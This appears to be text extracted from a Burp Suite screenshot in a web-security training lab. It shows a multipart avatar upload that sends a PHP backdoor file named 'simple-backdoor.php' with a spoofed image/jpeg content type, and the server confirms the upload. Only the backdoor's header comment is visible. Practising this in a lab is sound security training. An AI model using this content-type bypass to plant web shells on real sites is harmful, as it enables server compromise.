 Request
Pretty Raw Hex Hackvertor
\n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------12018003940048968133711979147
9 Content-Length: 815
10 Origin: https://0aef00f4046f4740843ebece007100ed.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0aef00f4046f4740843ebece007100ed.web-security-academy.net/my-account?id=wiener
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 -----------------------------12018003940048968133711979147
21 Content-Disposition: form-data; name="avatar"; filename="simple-backdoor.php"
22 Content-Type: image/jpeg
23
24 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
25
Response
Pretty Raw Hex Render Hackvertor
The file avatars/simple-backdoor.php has been uploaded.
� Back to My Account